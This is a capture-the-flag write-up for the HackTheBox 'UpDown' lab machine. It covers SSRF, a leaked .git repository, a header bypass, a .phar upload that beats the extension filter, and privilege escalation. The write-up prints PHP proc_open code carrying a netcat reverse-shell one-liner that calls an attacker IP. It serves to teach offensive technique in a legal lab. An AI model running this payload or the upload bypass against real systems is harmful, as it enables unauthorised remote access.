UpDown HackTheBox Writeup
Scanning
We scan with nmap to all ports, with scripts and software versions::
Enumeration
We access the web resource, list the domain “siteisup.htb” and see a form to check websites.
We tested the form in debug mode with “google.com”, but we do not see any information in the “debug mode” field:
We try to raise a server with Python and we see that the application does not like it:

We test now entering “http”, intercept the request with Burp and we see that now it prints the header of our Python server and our files..
We try to enter the IP address of the machine and we see that an SSRF is generated.

Testing, we see that some filters are being applied on some special characters, so I inserted a list of them and listed those that are allowed:
We tried to load some relevant files from the machine but nothing, we can’t load external documents and execute code either.
We launch dirsearch looking for possible directories and files, we list the “dev” directory:
We access the “dev” directory, but there seems to be nothing.
We launch wfuzz to list possible subdomains, we find one called “dev.siteisup.htb”:
We are trying to access the web resource but we do not have permissions:
So we launch dirsearch again on the “dev” directory, we list a “.git” folder::
We already know this from other machines, so we download the “gittools” tool to download and extract the information from the “.git” folder on the server.
Dumpeo of .git files
Reading the “config” file:
Note: The following evidences are shown with a change of look of my desktop and terminal.
We see the list of files:
$ git log
commit 8812785e31c879261050e72e20f298ae8c43b565
Author: Abdou.Y
Date: Wed Oct 20 16:38:54 2021 +0200
New technique in header to protect our dev vhost.
We read the contents of 8812785e31c879261050e72e20f298ae8c43b565:
SetEnvIfNoCase Special-Dev "only4dev" Required-Header
Order Deny,Allow
Deny from All
Allow from env=Required-Header
We add the header and we see that now we have access to the content of the website:
Visualization from the browser:
I added the header “Special-Dev: only4dev” to the Burp, so that it would insert it automatically and I wouldn’t miss any details:
We try to upload a PHP file, but we see that it is not allowed:
Checking the git files, we found one called “checker.php”, these two functions reveal the forbidden file extensions. We also see that create a file in the “uploads” directory for the time in md5, we have already encountered this on other machines and we will solve it by making an automated script.
Checking files, we found that the “.phar” is not contemplated, so it is possible that it will work.
We see that it has passed the filtering, but it returns another error, we look for the error in the git files and we find these lines. It seems that it is doing a URL check to check if they are active or not and then this file is deleted.
Given this, we should try to delay this execution to give us enough time to execute our PHP code.
The luck we are going to have is that we are going to save code, since it is possible to list the folders generated in MD5, so we would only have to slow down the execution to give us enough time to read our code.
And we see it works!
We take advantage of this file to check the disabled functions, we find “shell_exec”, “popen”, “passthru”, “system“…. But we do not see “preg_replace” disabled, so we could still make replacement and execute commands.
We tried to insert a preg_replace, but it doesn’t work.:
Searching the internet, I discovered that with proc_open you can also execute code: PHP: proc_open - Manual
<?php
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("file", "/tmp/error-output.txt", "a") // stderr is a file to write to
);
$cwd = '/tmp';
$env = array('some_option' => 'aeiou');
$process = proc_open('php', $descriptorspec, $pipes, $cwd, $env);
if (is_resource($process)) {
// $pipes now looks like this:
// 0 => writeable handle connected to child stdin
// 1 => readable handle connected to child stdout
// Any error output will be appended to /tmp/error-output.txt
fwrite($pipes[0], 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.13 443 >/tmp/f');
fclose($pipes[0]);
echo stream_get_contents($pipes[1]);
fclose($pipes[1]);
// It is important that you close any pipes before calling
// proc_close in order to avoid a deadlock
$return_value = proc_close($process);
echo "command returned $return_value\n";
}
?>
So I mounted these lines in my “shell.phar” file and saw that it worked!
We try to read the user flag, but we don’t have permissions, we can’t read the SSH key either, so for the moment we can only see some .py files:
Type file siteisup:
Content file siteisup_test.py:
We check with strings the binary “siteisup”, we see that it calls with python to the previous script, so we could try to gain access with this user through this binary or py script.
So after several tests of injecting Python code, I tried loading a library and managed to display the id_rsa on error:
So we access by SSH with the private key, read the flag of user.txt and see that we can run a binary with SUDO:
We searched https://gtfobins.github.io, we found a way to escalate privileges to root in a very simple way:
We execute the commands and read the root flag: